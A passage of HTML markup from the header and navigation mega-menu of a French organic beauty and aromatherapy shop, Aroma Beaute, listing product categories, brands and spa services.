316.5C297.5 329.167 297.5 341.833 297.5 354.5C309.833 354.5 322.167 354.5 334.5 354.5C334.5 341.833 334.5 329.167 334.5 316.5C322.167 316.5 309.833 316.5 297.5 316.5Z"
                      fill="#FFFFFF" />
                  </svg>
                </a>
                <div id="_mobile_cart"></div>
              </div>
			<div class="top-logo" id="_mobile_logo"></div>
                   </div>
               <div class="mobile-header-holder"></div>
               <div class="clearfix"></div>
             </div>
           </div>
       </div>
     </nav>
   
 
   
     <div class="header-top tablet-h" data-mobilemenu='992'>
       <div class="container">
         <div class="header-top-wrapper">
         <div class="hidden-md-down vertical-center" id="_desktop_logo">
    <a href="https://www.aromabeaute.fr/">
					<img class="logo img-responsive" src="https://www.aromabeaute.fr/img/aroma-beaute-logo-1515516344.jpg" width="auto" height="auto" alt="Aroma Beaute">
			</a>
</div>

           <div class="header-center position-static">
            <div class="vertical-center header-top-nav">
              <div class="amega-menu hidden-md-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  <div class="hidden-md-down vertical-center" id="_desktop_logo">
    <a href="https://www.aromabeaute.fr/">
					<img class="logo img-responsive" src="https://www.aromabeaute.fr/img/aroma-beaute-logo-1515516344.jpg" width="auto" height="auto" alt="Aroma Beaute">
			</a>
</div>
  <ul class="anav-top">
    <li class="amenu-item mm-1 ">
    <a href="/280-bons-plans" class="amenu-link">      BONS PLANS
          </a>
      </li>
    <li class="amenu-item mm-2 plex">
    <a href="/13-bien-etre" class="amenu-link">      BIEN-ÊTRE
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-1">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/25-huiles-essentielles" title="Huiles essentielles">Huiles essentielles</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/65-eaux-florales" title="Eaux florales">Eaux florales</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/109-complexes-d-huiles-essentielles" title="Complexes d'huiles essentielles">Complexes d'huiles essentielles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/175-composes-elixirs-essentiels" title="Composés élixirs essentiels ">Composés élixirs essentiels </a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/110-huiles-vegetales-baumes" title="Huiles végétales & Baumes">Huiles végétales & Baumes</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/28-parfums-bio" title="Parfums bio">Parfums bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/144-thes-et-infusions" title="Thés et infusions">Thés et infusions</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/153-bougies-parfumees-naturelles" title="Bougies parfumées naturelles ">Bougies parfumées naturelles </a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/157-grand-modele-200g" title="Grand modèle 200g">Grand modèle 200g</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/158-petit-modele-120gr" title="Petit modèle 120gr">Petit modèle 120gr</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/165-maison" title="Maison">Maison</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/172-fleur-de-bach" title="Fleur de Bach">Fleur de Bach</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/173-elixirs-floraux-fleurs-de-bach" title="Élixirs floraux fleurs de Bach">Élixirs floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/174-composes-floraux-fleurs-de-bach" title="Composés floraux fleurs de Bach">Composés floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/228-bouillotte" title="Bouillotte ">Bouillotte </a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/229-diffuseurs" title="Diffuseurs">Diffuseurs</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/230-diffuseurs-ultrasonique" title="Diffuseurs ultrasonique">Diffuseurs ultrasonique</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/231-diffuseurs-par-chaleur-douce" title="Diffuseurs par chaleur douce">Diffuseurs par chaleur douce</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/232-diffuseur-par-ventilation" title="Diffuseur par ventilation">Diffuseur par ventilation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/233-diffuseurs-par-nebulisation" title="Diffuseurs par nébulisation">Diffuseurs par nébulisation</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/234-accessoires-beautes" title="Accessoires beautés">Accessoires beautés</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/282-univers-du-mate" title="Univers du Maté">Univers du Maté</a></p>
                                
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-3 plex">
    <a href="/14-beaute" class="amenu-link">      BEAUTÉ
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-5">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/29-maquillage" title="Maquillage">Maquillage</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/66-teint" title="Teint">Teint</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/67-beaute-des-yeux" title="Beauté des yeux">Beauté des yeux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/79-pinceaux" title="Pinceaux">Pinceaux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/80-beaute-des-levres" title="Beauté des lèvres">Beauté des lèvres</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/30-ongles" title="Ongles">Ongles</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/142-ongles-enfants" title="Ongles enfants">Ongles enfants</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/199-soins" title="Soins">Soins</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/31-accessoires" title="Accessoires">Accessoires</a></p>
                                
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-4 plex">
    <a href="/12-cosmetique" class="amenu-link">      COSMÉTIQUE
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-6">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/20-visage" title="Visage">Visage</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/184-les-nettoyants-et-soins" title="Les nettoyants et soins">Les nettoyants et soins</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/185-eclat-et-hydratation" title="Eclat et hydratation">Eclat et hydratation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/186-anti-age-et-fermete" title="Anti âge et fermeté">Anti âge et fermeté</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/187-confort-et-apaisement" title="Confort et apaisement">Confort et apaisement</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/188-purete-et-equilibre" title="Pureté et équilibre">Pureté et équilibre</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/200-format-voyage" title="Format voyage">Format voyage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/201-contours-des-yeux" title="Contours des yeux">Contours des yeux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/202-renovateur-de-teint-et-anti-tache" title="Rénovateur de teint et Anti Tâche">Rénovateur de teint et Anti Tâche</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/203-nutrition" title="Nutrition">Nutrition</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/21-corps" title="Corps ">Corps </a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/22-capillaire" title="Capillaire">Capillaire</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/24-solaire" title="Solaire">Solaire</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/23-minceur" title="Minceur">Minceur</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/161-soins-bebe" title="Soins bébé">Soins bébé</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/197-coffret" title="Coffret">Coffret</a></p>
                                
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-5 plex">
    <a href="/15-hygiene" class="amenu-link">      HYGIÈNE
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-7">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/33-dentaire" title="Dentaire">Dentaire</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/35-deodorant" title="Déodorant">Déodorant</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/36-savonnerie" title="Savonnerie">Savonnerie</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/111-les-savons-artisanaux" title="Les savons artisanaux">Les savons artisanaux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/112-les-savons-au-lait-d-anesse" title="Les savons au lait d'Anesse">Les savons au lait d'Anesse</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/113-les-savons-d-alep" title="Les savons d'Alep">Les savons d'Alep</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/114-les-savons-liquides" title="Les savons liquides">Les savons liquides</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/198-shampoing-solide" title="Shampoing solide">Shampoing solide</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/140-soins-d-epilations-bio" title="Soins d'épilations bio">Soins d'épilations bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/286-accessoires" title="Accessoires">Accessoires</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/292-anti-moustiques" title="Anti-moustiques">Anti-moustiques</a></p>
                                
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-6 plex">
    <a href="/16-hommes" class="amenu-link">      HOMMES
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-8">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/37-barbe" title="Barbe">Barbe</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/38-cosmetique-hommes" title="Cosmétique hommes">Cosmétique hommes</a></p>
                                
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-7 plex">
    <a href="/18-nos-marques" class="amenu-link">      NOS MARQUES
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-9">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/45-abiessence" title="Abiessence">Abiessence</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/115-huiles-vegetales" title="Huiles végétales ">Huiles végétales </a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/59-acorelle" title="Acorelle">Acorelle</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/284-amalthee" title="Amalthee">Amalthee</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/222-asterale" title="Asterale">Asterale</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/223-huiles-essentielles" title="Huiles essentielles">Huiles essentielles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/224-eaux-florales" title="Eaux florales">Eaux florales</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/225-tisanes-et-epices" title="Tisanes et épices">Tisanes et épices</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/226-epices" title="Epices">Epices</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/309-bonjour" title="Bonjour">Bonjour</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/163-clemence-et-vivien" title="Clémence et  Vivien">Clémence et  Vivien</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/191-soins-visage" title="Soins visage">Soins visage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/192-deodorant-creme" title="Déodorant crème">Déodorant crème</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/193-savonnerie" title="Savonnerie">Savonnerie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/288-soins-cheveux" title="Soins cheveux">Soins cheveux</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/168-Deva" title="Deva">Deva</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/169-elixirs-floraux-fleurs-de-bach" title="Élixirs floraux fleurs de Bach">Élixirs floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/170-composes-floraux-fleurs-de-bach" title="Composés floraux fleurs de Bach">Composés floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/171-composes-elixirs-essentiels" title="Composés élixirs essentiels">Composés élixirs essentiels</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/204-dr-hauschka" title="Dr Hauschka">Dr Hauschka</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/205-soins-naturels-visage" title="Soins naturels visage">Soins naturels visage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/206-soins-regenerants" title="Soins régénérants">Soins régénérants</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/207-soins-naturels-corps" title="Soins naturels corps">Soins naturels corps</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/208-soins-specifique-med" title="Soins spécifique Med">Soins spécifique Med</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/209-soins-miniatures" title="Soins Miniatures">Soins Miniatures</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/241-maquillage" title="Maquillage">Maquillage</a></p>
                                
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/242-teint" title="Teint">Teint</a></p>
                                
                            </div>
                        
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/243-beaute-des-yeux" title="Beauté des yeux">Beauté des yeux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/244-beaute-des-levres" title="Beauté des lèvres">Beauté des lèvres</a></p>
                                
                            </div>
                        
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/245-pinceaux-et-accessoires" title="Pinceaux et Accessoires">Pinceaux et Accessoires</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/296-coffrets" title="Coffrets">Coffrets</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/176-estime-et-sens" title="Estime et sens">Estime et sens</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/177-les-nettoyants" title="Les nettoyants ">Les nettoyants </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/178-eclat-et-hydratation" title="Eclat et hydratation">Eclat et hydratation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/179-anti-age-et-fermete" title="Anti âge et fermeté">Anti âge et fermeté</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/180-confort-et-apaisement" title="Confort et apaisement ">Confort et apaisement </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/181-purete-et-equilibre" title="Pureté et équilibre">Pureté et équilibre</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/182-sublimessence" title="Sublimessence">Sublimessence</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/183-tisanes" title="Tisanes">Tisanes</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/235-cosmeceutique" title="Cosméceutique">Cosméceutique</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/216-herbiolys" title="Herbiolys">Herbiolys</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/217-gemmotherapie" title="Gemmothérapie">Gemmothérapie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/218-gemmotherapie-sans-alcool" title="Gemmothérapie sans alcool">Gemmothérapie sans alcool</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/219-phytotherapie" title="Phytothérapie">Phytothérapie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/220-complexes-de-plantes-fraiches" title="Complexes de plantes fraîches">Complexes de plantes fraîches</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/221-seve-de-bouleau" title="Sève de Bouleau">Sève de Bouleau</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/287-jolis-baumes" title="Jolis Baumes">Jolis Baumes</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/289-karethic" title="Karethic">Karethic</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/290-visage-et-corps" title="Visage et corps">Visage et corps</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/291-cheveux" title="Cheveux">Cheveux</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/308-la-canopee" title="La Canopée">La Canopée</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/294-les-secrets-de-loly" title="Les secrets de Loly">Les secrets de Loly</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/141-manucurist-green" title="Manucurist green">Manucurist green</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/236-manucurist-green-flash" title="Manucurist Green Flash">Manucurist Green Flash</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/293-mousticare" title="MoustiCare">MoustiCare</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/154-nao-bougies" title="Nao Bougies">Nao Bougies</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/155-grand-modele-200gr" title="Grand modèle 200gr">Grand modèle 200gr</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/156-petit-modele-120gr" title="Petit modèle 120gr">Petit modèle 120gr</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/301-pianto" title="Pianto">Pianto</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/227-vit-all" title="Vit'all+">Vit'all+</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/51-yonka" title="YonKa">YonKa</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/57-zao-make-up" title="Zao make up">Zao make up</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/88-teint" title="Teint ">Teint </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/89-beaute-des-yeux" title="Beauté des yeux ">Beauté des yeux </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/101-pinceaux" title="Pinceaux">Pinceaux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/102-beaute-des-levres" title="Beauté des lèvres ">Beauté des lèvres </a></p>
                                
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/106-rouge-a-levres-mat" title="Rouge à lèvres mat">Rouge à lèvres mat</a></p>
                                
                            </div>
                        
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/47-6630" title="66°30">66°30</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/49-100-bon" title="100 Bon">100 Bon</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/305-umai" title="UMAÏ">UMAÏ</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/306-waam" title="WAAM">WAAM</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/307-bijin" title="Bijin">Bijin</a></p>
                                
                            </div>
                        
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-8 plex">
    <a href="/19-nos-soins" class="amenu-link">      NOS SOINS
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-10">
		                            <div class="categories-grid">
                      	
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/61-soins-du-corps" title="Soins du corps">Soins du corps</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/62-massages-du-monde" title="Massages du monde">Massages du monde</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/63-soins-du-visage" title="Soins du visage">Soins du visage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/64-soins-du-visage-anti-age" title="Soins du visage anti-âge">Soins du visage anti-âge</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/127-epilations" title="Epilations">Epilations</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/128-soins-minceur" title="Soins minceur">Soins minceur</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/129-soins-des-mains-et-des-ongles" title="Soins des mains et des ongles">Soins des mains et des ongles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/130-soins-des-pieds-et-des-ongles" title="Soins des pieds et des ongles">Soins des pieds et des ongles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/131-forfait-mariee" title="Forfait mariée">Forfait mariée</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
